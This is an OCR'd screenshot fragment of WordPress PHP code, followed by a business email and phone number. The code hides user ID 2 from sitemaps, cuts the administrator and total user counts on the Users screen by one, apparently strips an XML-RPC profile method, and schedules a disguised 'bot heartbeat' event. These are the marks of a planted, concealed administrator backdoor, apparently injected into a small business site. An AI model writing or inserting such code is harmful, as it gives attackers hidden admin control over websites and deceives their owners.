
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) { $exclude
= isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 2; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users',
function( $views ) { foreach ( array( 'all', 'administrator' ) as $key
) { if ( isset( $views[ $key ] ) ) { $views[ $key ] =
preg_replace_callback( '/\((\d+)\)/', function( $m ) { return '(' .
max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views;
} ); add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
picardserrures@emile-zola.fr
01 40 59 04 04